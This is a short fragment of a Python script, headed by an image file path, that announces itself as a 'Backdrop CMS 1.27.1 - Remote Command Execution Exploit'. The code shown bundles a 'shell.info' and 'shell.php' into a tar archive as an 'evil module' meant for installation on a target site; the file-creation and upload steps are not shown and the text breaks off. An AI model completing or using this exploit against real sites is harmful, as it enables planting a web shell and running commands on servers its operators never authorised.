 def create_tar(info_path, php_path):
    tar_filename = "shell.tar"
    with tarfile.open(tar_filename, "w:gz") as tar:
        tar.add(info_path, arcname='shell/shell.info')
        tar.add(php_path, arcname='shell/shell.php')
    return tar_filename

def main(url):
    print("Backdrop CMS 1.27.1 - Remote Command Execution Exploit")
    time.sleep(3)

    print("Evil module generating...")
    time.sleep(2)

    info_path, php_path = create_files()
    tar_filename = create_tar(info_path, php_path)